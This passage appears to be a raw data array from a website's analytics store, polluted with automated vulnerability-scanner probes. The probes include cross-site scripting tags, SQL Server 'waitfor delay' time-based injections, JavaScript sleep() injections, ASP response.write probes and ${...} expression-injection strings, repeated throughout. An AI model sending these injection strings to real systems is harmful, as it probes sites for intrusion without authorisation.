>fj94(9384)\u003C\/ScRiPt>","PageView9402170","'\"()&\u0025\u003Czzz>\u003CScRiPt >8vbP(9400)\u003C\/ScRiPt>","PageView9307767","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8vbP(9780)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >CbAv(9493)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CbAv(9260)\u003C\/ScRiPt>","PageView9610753","'\"()&\u0025\u003Czzz>\u003CScRiPt >bdZk(9713)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bdZk(9209)\u003C\/ScRiPt>","PageView9798699","'\"()&\u0025\u003Czzz>\u003CScRiPt >mDM0(9461)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mDM0(9844)\u003C\/ScRiPt>","PageView9722793","'\"()&\u0025\u003Czzz>\u003CScRiPt >UGOR(9125)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UGOR(9870)\u003C\/ScRiPt>","1vkAN5PiO","PageViewa35d0f0618PageView","\u0040\u0040OdPUG","PageViewEoVqLVQB'; waitfor delay '0:0:15' --","PageView9180996","'\"()&\u0025\u003Czzz>\u003CScRiPt >6moD(9630)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6moD(9701)\u003C\/ScRiPt>","\u0040\u00400CIZK","PageViewpllN7clN'; waitfor delay '0:0:15' --","\u0040\u0040H7TZt","PageViewHwcyedSK'; waitfor delay '0:0:15' --","PageView9592369","'\"()&\u0025\u003Czzz>\u003CScRiPt >G3as(9223)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G3as(9555)\u003C\/ScRiPt>","PageView9835758","'\"()&\u0025\u003Czzz>\u003CScRiPt >50lL(9102)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >50lL(9175)\u003C\/ScRiPt>","\u0040\u0040FpVPv","PageViewrJAjxW7c'; waitfor delay '0:0:15' --","PageView9766901","'\"()&\u0025\u003Czzz>\u003CScRiPt >I8Cq(9133)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >I8Cq(9373)\u003C\/ScRiPt>","ae3babcfb8","\u0040\u0040QUHlj","PageView9757367","'\"()&\u0025\u003Czzz>\u003CScRiPt >cCvg(9311)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cCvg(9401)\u003C\/ScRiPt>","PageViewsSHHEEgL'; waitfor delay '0:0:15' --","PageView9970327","'\"()&\u0025\u003Czzz>\u003CScRiPt >uOZd(9570)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uOZd(9387)\u003C\/ScRiPt>","1CPpsnGzO","fdf2fa5206","PageView9614520","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZMmD(9344)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZMmD(9674)\u003C\/ScRiPt>","PageView9860177","'\"()&\u0025\u003Czzz>\u003CScRiPt >wXK5(9438)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wXK5(9412)\u003C\/ScRiPt>","1biMSnorO","\u0040\u0040QPjK3","PageViewWWSWROgw'; waitfor delay '0:0:15' --","PageView9622485","'\"()&\u0025\u003Czzz>\u003CScRiPt >ADgE(9793)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ADgE(9320)\u003C\/ScRiPt>","1200,6362e33febde0e1200,6362","bbe0c1750f","PageViewf5cd43aa8ePageView","a4cf99e90d","PageViewcfe1205182PageView","\u0040\u0040xk6Eu","PageViewaxw0Q00K'; waitfor delay '0:0:15' --","\u0040\u0040mxTkZ","PageView9809444","PageViewsCawd5FS'; waitfor delay '0:0:15' --","\u0040\u0040sybyo","PageViewg7yhGl33'; waitfor delay '0:0:15' --","\u0040\u0040QtBaF","PageView9468242","'\"()&\u0025\u003Czzz>\u003CScRiPt >oaNO(9066)\u003C\/ScRiPt>","PageView9719405","'\"()&\u0025\u003Czzz>\u003CScRiPt >QX4D(9026)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >c0sg(9153)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >JmZm(9109)\u003C\/ScRiPt>","PageView9515273","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JmZm(9567)\u003C\/ScRiPt>","\u0040\u0040MNkvW","PageView9606738","PageView9006869","PageViewcd817684e9PageView","117.9d6a6d70953117.9","zh-hant-twb357224965zh-hant-tw","fe88e30a6b","PageViewa914d7631dPageView","e42c332788","blog.nexxwave.be\/af7c508f34blog.nexxwave.be\/","49239f8791075b949239","PageViewc1fae5a1e7PageView","open-bridge\/eventsdf89facf0copen-bridge\/events","c65d579775","PageViewL1tC4nzQ'; waitfor delay '0:0:15' --","PageVieweLGYgo3D'; waitfor delay '0:0:15' --","PageView9187751","'\"()&\u0025\u003Czzz>\u003CScRiPt >OUDN(9402)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OUDN(9728)\u003C\/ScRiPt>","PageView9878928","'\"()&\u0025\u003Czzz>\u003CScRiPt >hBgV(9795)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hBgV(9528)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9r0q(9367)\u003C\/ScRiPt>","PageView9623234","'\"()&\u0025\u003Czzz>\u003CScRiPt >9r0q(9301)\u003C\/ScRiPt>","e43ad0bf52","PageViewfb107023e0PageView","PageViewa63f25a577PageView","f39e22f547","\u0040\u0040tzOQX","PageViewOBPKWSxE'; waitfor delay '0:0:15' --","\u0040\u0040G1etw","PageViewdl8esvnD'; waitfor delay '0:0:15' --","edbf67be2b","PageView9874955","'\"()&\u0025\u003Czzz>\u003CScRiPt >WCdw(9394)\u003C\/ScRiPt>","PageView9369332","'\"()&\u0025\u003Czzz>\u003CScRiPt >BoNm(9490)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BoNm(9101)\u003C\/ScRiPt>","PageViewMhgIjqeN'; waitfor delay '0:0:15' --","PageView9791317","'\"()&\u0025\u003Czzz>\u003CScRiPt >HcBI(9091)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HcBI(9199)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >cqKn(9909)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cqKn(9697)\u003C\/ScRiPt>","PageView9051197","'\"()&\u0025\u003Czzz>\u003CScRiPt >P8Ef(9059)\u003C\/ScRiPt>","b3bb240b9f","en-usb38a465d74en-us","f45513f52e","\u0040\u0040DuIDR","\u0040\u0040LWJW6","PageViewogO0dJmG'; waitfor delay '0:0:15' --","\u0040\u0040MgCuO","PageView4BJYQcCw'; waitfor delay '0:0:15' --","PageView9249016","'\"()&\u0025\u003Czzz>\u003CScRiPt >JxtY(9233)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JxtY(9241)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*irpgbl||\"","PageView'||sleep(27*1000)*uqabeq||'","PageView\"&&sleep(27*1000)*atgvfs&&\"","PageView'&&sleep(27*1000)*pwqyng&&'","PageView&n926508=v940968","QVJ5TXdHTXY=","PageViewwBLsAOVN'; waitfor delay '0:0:15' --","${9999019+10000347}","PageView\"&&sleep(27*1000)*hduanr&&\"","PageView\"||sleep(27*1000)*qvnfzw||\"","PageView'||sleep(27*1000)*wlkfva||'","IoaFMXMr: 2qjwLkID","8bBLsYf9","\"+response.write(9667729*9597451)+\"","PageView'&&sleep(27*1000)*pcfqaz&&'","response.write(9667729*9597451)","'+response.write(9667729*9597451)+'","itisqp","PageView9908798","'\"()&\u0025\u003Czzz>\u003CScRiPt >R250(9313)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >R250(9864)\u003C\/ScRiPt>","PageViewdbb706e352PageView","PageView&n951440=v940063","${10000309+9999721}","b1dwQzRNdkc=","GGF3Vo9M: M3UBjgXV","0jQN7y3h","\"+response.write(9059128*9519023)+\"","response.write(9059128*9519023)","'+response.write(9059128*9519023)+'","'\"()&\u0025\u003Czzz>\u003CScRiPt >0pLj(9664)\u003C\/ScRiPt>","PageView9104106","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0pLj(9289)\u003C\/ScRiPt>","\u0040\u0040kzFXm","PageView\"||sleep(27*1000)*ioceaa||\"","PageView'||sleep(27*1000)*yfmgks||'","PageView'&&sleep(27*1000)*gwkhkw&&'","PageView\"&&sleep(27*1000)*desxbx&&\"","afpgkb","PageView&n950552=v947093","SHpXSVFFcnQ=","PageViewRUZI3jAZ'; waitfor delay '0:0:15' --","${9999846+9999601}","V1kFlpAE: zxr0VuIl","\"+response.write(9519845*9726686)+\"","mU7N3gti","'+response.write(9519845*9726686)+'","PageView'||sleep(27*1000)*mlnogh||'","response.write(9519845*9726686)","PageView\"||sleep(27*1000)*zfqixx||\"","PageView\"&&sleep(27*1000)*fjpjdt&&\"","PageView'&&sleep(27*1000)*psqhwe&&'","'\"()&\u0025\u003Czzz>\u003CScRiPt >73wn(9485)\u003C\/ScRiPt>","PageView9342013","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >73wn(9174)\u003C\/ScRiPt>","PageView&n908097=v969353","TExET3N3Ykk=","${10000071+9999513}","1TE9ycQO: IwP9w8go","jqMclHuy","\"+response.write(9089667*9395395)+\"","'+response.write(9089667*9395395)+'","response.write(9089667*9395395)","PageView\"||sleep(27*1000)*auuixl||\"","PageView'||sleep(27*1000)*jebxjt||'","PageView\"&&sleep(27*1000)*nwvgzg&&\"","PageView'&&sleep(27*1000)*rtlslw&&'","rdmyjk","PageView9460825","'\"()&\u0025\u003Czzz>\u003CScRiPt >YsdF(9911)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YsdF(9163)\u003C\/ScRiPt>","PageView&n969175=v959463","R0NvVmpPVEw=","${9999516+9999524}","up3Atwqu: zA3JWTPe","caElybPb","\"+response.write(9399084*9535828)+\"","'+response.write(9399084*9535828)+'","PageView\"||sleep(27*1000)*ssecxh||\"","PageView'||sleep(27*1000)*vecusu||'","response.write(9399084*9535828)","PageView\"&&sleep(27*1000)*rydwkn&&\"","PageView'&&sleep(27*1000)*awotrz&&'","onecov^","PageView9286365","'\"()&\u0025\u003Czzz>\u003CScRiPt >kOPm(9634)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kOPm(9573)\u003C\/ScRiPt>","PageView&n936273=v922617","WlBIZmx1WXQ=","${9999881+9999286}","Zi1nggSj: 4ZvRKpel","\"+response.write(9702807*9092643)+\"","tpIqxkci","response.write(9702807*9092643)","'+response.write(9702807*9092643)+'","PageView\"||sleep(27*1000)*iliwla||\"","PageView'||sleep(27*1000)*zriinl||'","PageView9765875","PageView\"&&sleep(27*1000)*mgfmtz&&\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >L6yx(9881)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*mjvpqy&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >L6yx(9080)\u003C\/ScRiPt>","zfxkwc","\u0040\u0040JWbrE","PageView&n914512=v935220","QVNjZEZsYlg=","${9999340+9999795}","\"+response.write(9353611*9899722)+\"","PkOCBdTS: oEzNlw4Z","'+response.write(9353611*9899722)+'","Lc2YZp0q","response.write(9353611*9899722)","PageViewegXf0yfF'; waitfor delay '0:0:15' --","PageView9211745","'\"()&\u0025\u003Czzz>\u003CScRiPt >cubz(9915)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cubz(9578)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*pomomr||\"","PageView'||sleep(27*1000)*ipwlhh||'","PageView'&&sleep(27*1000)*kaiyju&&'","PageView\"&&sleep(27*1000)*kgkztv&&\"","appwfi^","\u0040\u0040NxnQq","PageView&n907370=v976930","${10000054+10000438}","eVhXSzBieXg=","P5eQtVqt: LXmg9UlH","\"+response.write(9956815*9089541)+\"","xeTzVrfI","response.write(9956815*9089541)","'+response.write(9956815*9089541)+'","PageViewJw198hUB'; waitfor delay '0:0:15' --","PageView9596490","'\"()&\u0025\u003Czzz>\u003CScRiPt >SGdu(9657)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SGdu(9308)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*soampo||\"","PageView'||sleep(27*1000)*wwzjzf||'","PageView\"&&sleep(27*1000)*ttccrq&&\"","PageView'&&sleep(27*1000)*nwlxet&&'","ohfdiv^","WXQyaGFRdlA=","PageView&n902983=v919411","${9999239+10000492}","mCzD649r: 2uigJITb","wL1fftSs","'+response.write(9495825*9626076)+'","\"+response.write(9495825*9626076)+\"","response.write(9495825*9626076)","PageView9243481","'\"()&\u0025\u003Czzz>\u003CScRiPt >S0TE(9877)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >S0TE(9856)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*tppsjn||\"","PageView'||sleep(27*1000)*pknoue||'","PageView\"&&sleep(27*1000)*lnbswn&&\"","PageView'&&sleep(27*1000)*bqykvi&&'","uuetmu^","PageView&n969664=v954784","TWhtNEQ1U28=","${9999507+10000401}","'+response.write(9966550*9814064)+'","\"+response.write(9966550*9814064)+\"","G7TRtv1Q: gg2ZTKpv","response.write(9966550*9814064)","KuqdvE2d","PageViewbd6d1974efPageView","PageViewf108eb2826PageView","ca361b25ef","c25041af84","'+response.write(9998626*9406824)+'","PageView'||sleep(27*1000)*ikujso||'","PageView&n998708=v986971","\u0040\u0040Aunsy","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hRGo(9759)\u003C\/ScRiPt>","PageView9065890","'\"()&\u0025\u003Czzz>\u003CScRiPt >hRGo(9445)\u003C\/ScRiPt>","PageViewzVInbqD7'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*klsaqw||\"","PageView\"&&sleep(27*1000)*tsrprh&&\"","PageView'||sleep(27*1000)*vouppg||'","PageView'&&sleep(27*1000)*iwhuie&&'","frfxmt","PageView&n991551=v947898","SGMyNEE1MWg=","${10000471+9999186}","\"+response.write(9262327*9805654)+\"","'+response.write(9262327*9805654)+'","response.write(9262327*9805654)","xpT11id2: hU8wpAmt","xF72e3YT","PageView9510233","'\"()&\u0025\u003Czzz>\u003CScRiPt >dk7D(9234)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dk7D(9271)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*webekf||\"","PageView'||sleep(27*1000)*cerkuv||'","PageView\"&&sleep(27*1000)*widqxc&&\"","PageView'&&sleep(27*1000)*rxpyvp&&'","PageView&n992020=v959941","${9999127+9999428}","M3NicmVDcDQ=","\"+response.write(9340288*9384367)+\"","'+response.write(9340288*9384367)+'","ITeGsa1T: yFCGPwrP","response.write(9340288*9384367)","dOdokbNL","PageView9087789","'\"()&\u0025\u003Czzz>\u003CScRiPt >eqEo(9591)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eqEo(9584)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*lfbemo||'","PageView\"||sleep(27*1000)*ofcbko||\"","PageView\"&&sleep(27*1000)*mtzfjo&&\"","PageView'&&sleep(27*1000)*pshovx&&'","PageView&n971298=v968914","MElrSTBVako=","${9999922+9999835}","NvHSeTnr: IijXFEXE","atTLo7LR","\"+response.write(9410493*9229684)+\"","'+response.write(9410493*9229684)+'","response.write(9410493*9229684)","\u0040\u0040mg1kh","PageView1lund6lz'; waitfor delay '0:0:15' --","\u0040\u0040ZsM4E","PageViewV4wJ7gdb'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*labuob||\"","PageView'||sleep(27*1000)*rdprol||'","PageView'&&sleep(27*1000)*qwvmen&&'","PageView\"&&sleep(27*1000)*shktdn&&\"","PageView9991301","'\"()&\u0025\u003Czzz>\u003CScRiPt >8XJ4(9863)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8XJ4(9699)\u003C\/ScRiPt>","PageView&n975574=v900165","c3F5VW9nbkI=","${9999723+10000048}","'+response.write(9908606*9525035)+'","UhbEPFpL","\"+response.write(9908606*9525035)+\"","19nmLZO6: o0z2Zhoh","response.write(9908606*9525035)","PageView9689233","'\"()&\u0025\u003Czzz>\u003CScRiPt >RsNW(9259)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RsNW(9587)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mryrat||\"","PageView'||sleep(27*1000)*vwuwer||'","PageView\"&&sleep(27*1000)*gqbaif&&\"","PageView'&&sleep(27*1000)*jmuvst&&'","PageView&n996837=v994862","${9999625+10000475}","OWZtUmdRUHM=","OuXDpFM6: Sz2fVhE3","cBSapPc4","\"+response.write(9145008*9103301)+\"","'+response.write(9145008*9103301)+'","response.write(9145008*9103301)","\u0040\u0040o8Z9q","PageViewS29Hzmbb'; waitfor delay '0:0:15' --","\u0040\u0040FZx8l","\u0040\u00403xtjd","PageViewA7V62OPK'; waitfor delay '0:0:15' --","PageViewQjAc8Sk6'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*fwisvu||\"","PageView'||sleep(27*1000)*yvkjzl||'","PageView\"&&sleep(27*1000)*zpsdes&&\"","PageView'&&sleep(27*1000)*qsojdw&&'","PageView9474861","'\"()&\u0025\u003Czzz>\u003CScRiPt >K1iW(9729)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K1iW(9041)\u003C\/ScRiPt>","PageView&n911404=v994692","Z2lVMTlDRWg=","${9999023+9999978}","PageView\"||sleep(27*1000)*ucuosv||\"","PageView'||sleep(27*1000)*uhoxdq||'","FKvOsGNM: nLBbQ8rK","PageView\"&&sleep(27*1000)*irjymu&&\"","PageView'&&sleep(27*1000)*fdktik&&'","RnEVufqL","\"+response.write(9002727*9774933)+\"","'+response.write(9002727*9774933)+'","response.write(9002727*9774933)","PageView9292797","'\"()&\u0025\u003Czzz>\u003CScRiPt >RBrg(9185)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RBrg(9438)\u003C\/ScRiPt>","PageView&n927086=v970731","${10000293+9999692}","OFVKcWtkM1A=","PageView\"||sleep(27*1000)*uxufxu||\"","PageView'||sleep(27*1000)*ghobsh||'","PageView\"&&sleep(27*1000)*cgqseq&&\"","PageView'&&sleep(27*1000)*dcgbkf&&'","NkZOhDqI: Uf3cGP8g","j8gTJ237","\"+response.write(9904946*9946239)+\"","'+response.write(9904946*9946239)+'","response.write(9904946*9946239)","PageView9986474","'\"()&\u0025\u003Czzz>\u003CScRiPt >0aTe(9908)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0aTe(9718)\u003C\/ScRiPt>","PageView&n994917=v904261","\"+response.write(9684552*9923857)+\"","YkRLZ01lZzc=","'+response.write(9684552*9923857)+'","response.write(9684552*9923857)","${10000238+9999732}","Hy9N95GJ: mhjhZT5q","ZPLkW8Ya","1kXHSDxtO","\u0040\u0040eToWh","PageViewKsj4vZXM'; waitfor delay '0:0:15' --","\u0040\u0040Vfo4w","PageViewoHn46e2f'; waitfor delay '0:0:15' --","\u0040\u00406GytK","PageViewREuUPsF5'; waitfor delay '0:0:15' --","PageView9714544","'\"()&\u0025\u003Czzz>\u003CScRiPt >vRag(9215)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vRag(9190)\u003C\/ScRiPt>","PageView9950986","'\"()&\u0025\u003Czzz>\u003CScRiPt >7UKV(9389)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7UKV(9595)\u003C\/ScRiPt>","PageView9721141","'\"()&\u0025\u003Czzz>\u003CScRiPt >pyuI(9961)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pyuI(9703)\u003C\/ScRiPt>","\u0040\u00408FnVK","PageViewsYCdZYn5'; waitfor delay '0:0:15' --","\u0040\u0040fIUr4","PageView9Bayr1KB'; waitfor delay '0:0:15' --","PageView9461830","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xhuo(9911)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Xhuo(9655)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >xfZS(9892)\u003C\/ScRiPt>","PageView9578981","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xfZS(9344)\u003C\/ScRiPt>","\u0040\u0040B8JcS","PageViewikBH428u'; waitfor delay '0:0:15' --","PageView9107545","'\"()&\u0025\u003Czzz>\u003CScRiPt >pdIX(9357)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pdIX(9175)\u003C\/ScRiPt>","\u0040\u00402XvA6","PageViewzKonVdHK'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >8gK0(9346)\u003C\/ScRiPt>","PageView9657074","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8gK0(9666)\u003C\/ScRiPt>","\u0040\u0040A08CB","PageView2K6MCYsK'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >wWeq(9610)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wWeq(9021)\u003C\/ScRiPt>","PageView9800539","\u0040\u0040sNm3h","PageViewj8hPQlXF'; waitfor delay '0:0:15' --","\u0040\u0040OmEdG","\u0040\u0040xxQYI","PageView02Y2lwwd'; waitfor delay '0:0:15' --","\u0040\u0040nVP21","PageView9LRdk4s3'; waitfor delay '0:0:15' --","PageViewu7j6lyB2'; waitfor delay '0:0:15' --","\u0040\u0040P7rrp","PageView9372060","'\"()&\u0025\u003Czzz>\u003CScRiPt >fHpf(9460)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fHpf(9188)\u003C\/ScRiPt>","PageViewddhqYuxI'; waitfor delay '0:0:15' --","PageView9816885","'\"()&\u0025\u003Czzz>\u003CScRiPt >wkbB(9257)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wkbB(9786)\u003C\/ScRiPt>","PageView9256349","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kgZs(9004)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >kgZs(9018)\u003C\/ScRiPt>","PageView9360416","'\"()&\u0025\u003Czzz>\u003CScRiPt >eaaI(9182)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eaaI(9997)\u003C\/ScRiPt>","PageView9454095","'\"()&\u0025\u003Czzz>\u003CScRiPt >RSNG(9055)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RSNG(9394)\u003C\/ScRiPt>","1I0HaF6lO","PageViewd3889f93b0PageView","aeab48acbe","eb7f781a67","\u0040\u0040CHH5o","PageViewrUK2qmLp'; waitfor delay '0:0:15' --","\u0040\u0040oUPr4","\u0040\u00405hDlR","PageViewJlH0JnTg'; waitfor delay '0:0:15' --","PageViewzgXGnH2u'; waitfor delay '0:0:15' --","PageView9545465","'\"()&\u0025\u003Czzz>\u003CScRiPt >wuyQ(9327)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wuyQ(9307)\u003C\/ScRiPt>","PageView9529420","'\"()&\u0025\u003Czzz>\u003CScRiPt >Jp0k(9462)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Jp0k(9863)\u003C\/ScRiPt>","PageView9201104","'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvuc(9870)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvuc(9720)\u003C\/ScRiPt>","1y98TEElO","ce9b361e9b","b2a62ff82c","PageViewa08da07367PageView","c7f69682c8","b4ab065374","58959c47057510b58959","'\"()&\u0025\u003Czzz>\u003CScRiPt >jxMH(9683)\u003C\/ScRiPt>","PageView9175402","'\"()&\u0025\u003Czzz>\u003CScRiPt >G4lo(9355)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G4lo(9977)\u003C\/ScRiPt>","PageView9026009","'\"()&\u0025\u003Czzz>\u003CScRiPt >fxax(9490)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fxax(9168)\u003C\/ScRiPt>","PageView9629592","'\"()&\u0025\u003Czzz>\u003CScRiPt >PGW5(9039)\u003C\/ScRiPt>","PageView9655594","PageView9325721","'\"()&\u0025\u003Czzz>\u003CScRiPt >epVY(9548)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PGW5(9506)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >epVY(9100)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >gmBt(9926)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gmBt(9440)\u003C\/ScRiPt>","PageView9988477","PageView9489841","'\"()&\u0025\u003Czzz>\u003CScRiPt >NyHN(9084)\u003C\/ScRiPt>","PageView9942539","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NyHN(9922)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >G59b(9701)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >80ZS(9681)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >80ZS(9587)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G59b(9024)\u003C\/ScRiPt>","1ET59ItIO","e7215fe3c1","a5f8e4c322","PageViewa20edf7803PageView","zh-hkaac7deac54zh-hk","25612ebe88e35f225612","|c|google|60offe15bd83a8a|c|google|60off","PageViewe04c3c2222PageView","PageViewa873a61a4fPageView","PageViewcf473b9917PageView","ee8e5f74a2","D\te61abd85d3D","NO_SESSION_COOKIEcd1ba551dfNO_SESSION_COOKIE","PageViewfa738008ebPageView","\u0040\u0040SIffY","PageViewz9cqfXvg'; waitfor delay '0:0:15' --","PageView9513917","'\"()&\u0025\u003Czzz>\u003CScRiPt >E5D5(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >E5D5(9182)\u003C\/ScRiPt>","\u0040\u0040Jw0uE","PageViewXoEFJ4vp'; waitfor delay '0:0:15' --","PageView9625339","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p2BX(9321)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >p2BX(9182)\u003C\/ScRiPt>","PageView9742949","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wPyu(9489)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >wPyu(9121)\u003C\/ScRiPt>","\u0040\u0040cmT1e","PageViewBTWnqi33'; waitfor delay '0:0:15' --","\u0040\u0040ofhSn","PageViewwxTTF5AH'; waitfor delay '0:0:15' --","PageView9008681","'\"()&\u0025\u003Czzz>\u003CScRiPt >8Vvi(9394)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8Vvi(9169)\u003C\/ScRiPt>","\u0040\u0040cT72l","PageViewCZcaUA1i'; waitfor delay '0:0:15' --","PageView9131713","'\"()&\u0025\u003Czzz>\u003CScRiPt >6hKC(9730)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6hKC(9610)\u003C\/ScRiPt>","\u0040\u0040lhPHR","PageViewA90610C4'; waitfor delay '0:0:15' --","\u0040\u0040yRlF0","PageView9496438","'\"()&\u0025\u003Czzz>\u003CScRiPt >piW0(9589)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >piW0(9240)\u003C\/ScRiPt>","PageViewnTCmLCsd'; waitfor delay '0:0:15' --","PageViewe0c19d1eb7PageView","PageView9937942","'\"()&\u0025\u003Czzz>\u003CScRiPt >po38(9516)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >po38(9120)\u003C\/ScRiPt>","1mEpoTgzO","f69ad37949","dbfa8c289c","PageViewf6c4671f03PageView","47931c2fcbeeb2347931","c4b98f2b9c","d8465515c6","fe51bcdbfc","PageView1Se6c6w5'; waitfor delay '0:0:15' --","\u0040\u0040AX9Lt","'\"()&\u0025\u003Czzz>\u003CScRiPt >oA5q(9669)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oA5q(9367)\u003C\/ScRiPt>","PageView9361132","\u0040\u0040zv8DV","\u0040\u0040PBqy5","PageViewystCy5XT'; waitfor delay '0:0:15' --","\u0040\u0040xUjsW","PageView3VMPat3I'; waitfor delay '0:0:15' --","PageView9941073","'\"()&\u0025\u003Czzz>\u003CScRiPt 